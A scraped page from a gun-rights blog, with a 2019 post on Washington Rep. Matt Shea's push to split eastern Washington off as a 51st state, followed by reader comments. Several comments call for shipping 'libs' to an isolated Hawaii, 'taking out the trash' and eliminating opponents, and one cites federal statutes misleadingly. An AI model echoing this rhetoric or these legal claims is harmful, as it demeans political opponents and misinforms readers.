    <article id="post-5093" class="post-5093 post type-post status-publish format-standard has-post-thumbnail category-news tag-gun-control tag-succession tag-washington-state" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Left Coast Legislator Proposes New State To Give People Their Gun Rights</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-19T20:42:03+00:00" >Feb 19, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/#comments"><i class="td-icon-comments"></i>29</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5093">6000</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg" data-caption=""><img width="316" height="500" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg" alt="" title=""/></a></div>
            <!-- content --><p>State governments on the &#8220;Left Coast&#8221; aren&#8217;t known for being friendly to pro-gun people. Now, in case you aren&#8217;t familiar with the term &#8220;Left Coast,&#8221; this is referring to California, Oregon, and Washington state. The governments in these states have passed some of the strictest gun control legislation in the nation.</p>
<p>However, a state legislator in Washington is advocating that roughly half of that state secede from the rest of the state of Washington to create a 51st U.S. state. Why? Simply put: Gun rights. Jim Camden <a href="http://www.spokesman.com/stories/2019/feb/15/gun-rights-51st-state-are-linked-shea-tells-rally/" target="_blank" rel="noopener noreferrer">writes</a>,</p>
<blockquote><p>Striding back and forth across the marbled Rotunda with the flag of the proposed state of Liberty behind him, Rep. Matt Shea drew a connection between supporting gun rights and splitting Washington at the crest of the Cascade Mountains.</p>
<p>Despite all the talk he’s heard about “One Washington” around the Capitol, Eastern Washington and liberal downtown Seattle are very different, the Spokane Valley Republican said. Residents of the latter might support more government regulations, higher taxes and gun control; residents of the former don’t, he said.</p>
<p>About 50 people gathered in chairs and on the steps around him cheered and clapped.</p>
<p>“We’re not going to live in a state that takes away our firearms,” he said, to more cheers. “The only solution left is a 51st state.”</p>
<p>To those in Western Washington who point out that Eastern Washington gets more back in taxes than it pays into the state coffers, Shea said future 51st staters should just reply, “We don’t want to be a burden any longer. Let us go.”</p></blockquote>
<p>Shea makes a good point that the urban areas of the state of Washington, like urban areas in much of the rest of the country, tend to be anti-gun. It&#8217;s also worth noting that people living in urban areas also have had less exposure to legal uses of guns. The solution is simple, in Shea&#8217;s mind: separate the pro-gun Eastern portion of the state from the anti-gun portion of the state.</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_697731eed9033_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_697731eed9033_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_697731eed9033_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>
<p>While we&#8217;ve yet to see how far this will go and how likely it is that it will succeed (anti-gunners are notorious for being unwilling to let other people keep their own liberties), it will be interesting to see what happens here. If Shea is successful, it&#8217;s possible that we may see this type of state succession (not from the Union but from the rest of the state) occurring in many other states, too.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_697731eed922a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697731eed922a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697731eed922a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/gun-control/">Gun control</a></li><li><a href="https://preparedgunowners.com/tag/succession/">Succession</a></li><li><a href="https://preparedgunowners.com/tag/washington-state/">Washington State</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2019/02/19/anti-gun-lawyer-advises-people-to-break-the-law/">Anti-Gun Lawyer Advises People To Break The Law</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2019/02/19/anti-gunner-mayoral-candidate-proposes-suing-neighboring-states-for-being-gun-friendly/">Anti-Gunner Mayoral Candidate Proposes Suing Neighboring States For Being Gun Friendly</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2019-02-19T20:42:03+00:00"><meta itemprop="dateModified" content="2019-02-19T20:42:03-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="Left Coast Legislator Proposes New State To Give People Their Gun Rights"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg"><meta itemprop="width" content="316"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697731eed9b0c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697731eed9b0c" ><script>var block_td_uid_8_697731eed9b0c = new tdBlock();
block_td_uid_8_697731eed9b0c.id = "td_uid_8_697731eed9b0c";
block_td_uid_8_697731eed9b0c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697731eed9b0c_rand","td_column_number":3,"live_filter_cur_post_id":5093,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697731eed9b0c_rand","tdc_css_class_style":"td_uid_8_697731eed9b0c_rand_style"}';
block_td_uid_8_697731eed9b0c.td_column_number = "3";
block_td_uid_8_697731eed9b0c.block_type = "td_block_related_posts";
block_td_uid_8_697731eed9b0c.post_count = "3";
block_td_uid_8_697731eed9b0c.found_posts = "1986";
block_td_uid_8_697731eed9b0c.header_color = "";
block_td_uid_8_697731eed9b0c.ajax_pagination_infinite_stop = "";
block_td_uid_8_697731eed9b0c.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_8_697731eed9b0c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697731eedc5de" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697731eed9b0c" href="#">RELATED ARTICLES</a><a id="td_uid_10_697731eedc5e1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697731eed9b0c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697731eed9b0c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697731eed9b0c" data-td_block_id="td_uid_8_697731eed9b0c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697731eed9b0c" data-td_block_id="td_uid_8_697731eed9b0c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>29 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-57635">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/12ddac027d2d5c326bc5c6cff24ed74f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12ddac027d2d5c326bc5c6cff24ed74f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://ebaker22000@gmail.com" rel='external nofollow ugc' class='url'>JY</a></cite>

                    <a class="comment-link" href="#comment-57635">
                        <time pubdate="1551301502">Feb 27, 2019 at 4:05 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>New York has had this thought for years</p>
                </div>

	            <div class="comment-meta" id="comment-57635">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57636">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/5c8c7dfaf5e55b232b6dbbe364f6d910?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c8c7dfaf5e55b232b6dbbe364f6d910?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Brian</cite>

                    <a class="comment-link" href="#comment-57636">
                        <time pubdate="1551301778">Feb 27, 2019 at 4:09 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The Constitution gives the people the right to bear arms.  You don&#8217;t need another state for that.  What is needed is to educate the far far left as to why they are wrong or ship THEM off to their own island state to live with their choice.  Oh yeah, and try to survive without killing each other while on their little island.</p>
                </div>

	            <div class="comment-meta" id="comment-57636">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57637">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/ff6b34f531d75c266971040be895b1c3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff6b34f531d75c266971040be895b1c3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Harley</cite>

                    <a class="comment-link" href="#comment-57637">
                        <time pubdate="1551302187">Feb 27, 2019 at 4:16 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Hawaii is a good island for this&#8230; ship all the libs from the other 49, demolish all airstrips so they can&#8217;t fly out, and limit outgoing shipping to cargo only..</p>
                </div>

	            <div class="comment-meta" id="comment-57637">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57648">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/b101c7ede1f98f60c9e0f25144e868ae?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b101c7ede1f98f60c9e0f25144e868ae?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Nelson De Los Santos</cite>

                    <a class="comment-link" href="#comment-57648">
                        <time pubdate="1551315362">Feb 27, 2019 at 7:56 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I agree</p>
                </div>

	            <div class="comment-meta" id="comment-57648">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57650">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/8a2897a197d75bbd4000c08c4ecc30a2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a2897a197d75bbd4000c08c4ecc30a2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Arlene Achord</cite>

                    <a class="comment-link" href="#comment-57650">
                        <time pubdate="1551315779">Feb 27, 2019 at 8:02 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Love it</p>
                </div>

	            <div class="comment-meta" id="comment-57650">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57651">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/16a6e88c4f29e5e19de26c3d154e8f3d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16a6e88c4f29e5e19de26c3d154e8f3d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Nunyer Binnis</cite>

                    <a class="comment-link" href="#comment-57651">
                        <time pubdate="1551316223">Feb 27, 2019 at 8:10 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>NO. Ship everyone in HI to Cuba, and rename Hawaii to COWABUNGA.</p>
<p>The new state motto could be &#8220;Guns and Surf&#8221;. Or &#8220;Surf and Guns&#8221;, if you like.</p>
                </div>

	            <div class="comment-meta" id="comment-57651">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57695">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/553e3b957582374c59d79660f2f18fe8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/553e3b957582374c59d79660f2f18fe8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://steveshrmn7@gmail.com" rel='external nofollow ugc' class='url'>Steve L Sherman</a></cite>

                    <a class="comment-link" href="#comment-57695">
                        <time pubdate="1551536791">Mar 2, 2019 at 9:26 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Tell that to the folks whove had their gun rights taken by the lib laws of that state. Ex.<br />
Anti gunners need only to call local police and &#8220;report&#8221;  an individual they BELIEVE (no proof needed) a person is a risk, and that individuals &#8221; rights&#8221; are gone. No proof, no court date. Just gone.</p>
                </div>

	            <div class="comment-meta" id="comment-57695">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57698">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2dc646b5c244755565de8eb8559edc82?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2dc646b5c244755565de8eb8559edc82?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://lavendergreen7@yahoo.com' rel='external nofollow ugc' class='url'>Anna Housholder</a></cite>

                    <a class="comment-link" href="#comment-57698">
                        <time pubdate="1551538278">Mar 2, 2019 at 9:51 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>No people just need to punish those who keep breaking the &#8220;Oath of Office&#8221; tats a federal crime under Title 5 USC section 7311 and 1333 look it up ! They are taking tax payers money under false pretenses and that&#8217;s a felony, bust there buts, have a sheriff arrest them !</p>
                </div>

	            <div class="comment-meta" id="comment-57698">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57638">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/c7fd18327f9e9bcdd19f97604a3a05fe?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7fd18327f9e9bcdd19f97604a3a05fe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://le125verne@gmail.com" rel='external nofollow ugc' class='url'>Laddyboy</a></cite>

                    <a class="comment-link" href="#comment-57638">
                        <time pubdate="1551302702">Feb 27, 2019 at 4:25 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The over-trodden people of Western Maryland have already stated that they want too leave the established Md. government due too the DemocRATs who run rough-shod over them by the Gerrymandered division of Md.</p>
                </div>

	            <div class="comment-meta" id="comment-57638">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57639">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2ddf5a5c67d3856d41140ece369e2dfb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ddf5a5c67d3856d41140ece369e2dfb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Chuck</cite>

                    <a class="comment-link" href="#comment-57639">
                        <time pubdate="1551303182">Feb 27, 2019 at 4:33 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>We need Gov. Sen,and reps that will abide by the CONSTITUTION and BILL OF RIGHTS as THEY WERE SWORN TO DO!!! This is the PEOPLES RIGHTS not the CROOKED POLITICIANS like we have here in WASHINGTON STATE and OREGON. We need to stand our ground and TAKE OUT THE TRASH!!!</p>
                </div>

	            <div class="comment-meta" id="comment-57639">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57655">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/d27d3920764f3dfd858376e5d29d8f3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d27d3920764f3dfd858376e5d29d8f3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Navy PO2</cite>

                    <a class="comment-link" href="#comment-57655">
                        <time pubdate="1551321798">Feb 27, 2019 at 9:43 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>BULL&#8217;S EYE!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!</p>
                </div>

	            <div class="comment-meta" id="comment-57655">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57640">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/70be99bc954e163dc3d3036e411d5479?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70be99bc954e163dc3d3036e411d5479?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Mangledman</cite>

                    <a class="comment-link" href="#comment-57640">
                        <time pubdate="1551303444">Feb 27, 2019 at 4:37 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The only solution left is a 51st State??  I strongly disagree!!  Drag out that DUSTY OLD DOCUMENT (that few have read) CALLED the CONSTITUTION!!  Start bringing up on charges of TREASON, every legislator that violated OATH OF OFFICE, by introducing, voting on any and every Bill that violates their contract with the AMERICAN PEOPLE!!  To deliberately violate and undermine laws they know exist it TREASON, and probably be SEDITION to leave us defenseless in the face of our ENEMIES!!</p>
                </div>

	            <div class="comment-meta" id="comment-57640">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57652">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/16a6e88c4f29e5e19de26c3d154e8f3d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16a6e88c4f29e5e19de26c3d154e8f3d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Nunyer Binnis</cite>

                    <a class="comment-link" href="#comment-57652">
                        <time pubdate="1551316325">Feb 27, 2019 at 8:12 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Or, even more thorough, ELIMINATE ALL TOTALITARIANS from the planet. I don&#8217;t care what letter they hang on their name.</p>
                </div>

	            <div class="comment-meta" id="comment-57652">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57700">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2dc646b5c244755565de8eb8559edc82?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2dc646b5c244755565de8eb8559edc82?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://lavendergreen7@yahoo.com' rel='external nofollow ugc' class='url'>Anna Housholder</a></cite>

                    <a class="comment-link" href="#comment-57700">
                        <time pubdate="1551538517">Mar 2, 2019 at 9:55 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Yes that comes under Title 5 USC section 7311 and 1333, check it out !<br />
Violating there oath of office !</p>
                </div>

	            <div class="comment-meta" id="comment-57700">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57710">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/17eff51b8b1a07340191eb8a3af8edb3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17eff51b8b1a07340191eb8a3af8edb3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Rick</cite>

                    <a class="comment-link" href="#comment-57710">
                        <time pubdate="1551546944">Mar 2, 2019 at 12:15 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Half the Congress and legislatures campaign on breaking their oaths before they make it&#8230;it should be illegal to campaign on breaking constitutional law before you take an oath to protect and defend the Constitution.</p>
                </div>

	            <div class="comment-meta" id="comment-57710">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57641">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/6c7dfb7426f7459147f93fff6e8b7466?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c7dfb7426f7459147f93fff6e8b7466?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Mark N.</cite>

                    <a class="comment-link" href="#comment-57641">
                        <time pubdate="1551303524">Feb 27, 2019 at 4:38 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Nothing will come of it. This idea has been floating around California for years (State of Jefferson), either splitting it up to one or more states. But the fact of the matter is that such a plan would require approval by the State Legislature AND by the US Congress. Since these newly created states would be heavily Republican, and as a state entitled to two senators and at least two Representatives, the other states would suffer &#8220;vote dillution,&#8221; and thus have no incentive to approve, partisan reasons aside.</p>
                </div>

	            <div class="comment-meta" id="comment-57641">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-57714">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/a7cb0f41eb55017c61cbb1d95261edcf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7cb0f41eb55017c61cbb1d95261edcf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://k.frame.10.38@gmail.com" rel='external nofollow ugc' class='url'>glock19fan</a></cite>

                    <a class="comment-link" href="#comment-57714">
                        <time pubdate="1551564423">Mar 2, 2019 at 5:07 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>It would have to be split into at least three parts because neither NoCal nor SoCal wants any part of San Francisco. Especially now that San Fran is such a sh*t hole, literally!</p>
                </div>

	            <div class="comment-meta" id="comment-57714">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-57644">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/26252f1911ad53b796316c90c376b6a5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26252f1911ad53b796316c90c376b6a5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>john</cite>

                    <a class="comment-link" href="#comment-57644">
                        <time pubdate="1551307158">Feb 27, 2019 at 5:39 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I think this is a great idea and might consider relocating there as Colorado is becoming more anti gun every day</p>
                </div>

	            <div class="comment-meta" id="comment-57644">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-57645">
			<article>
	            <footer>
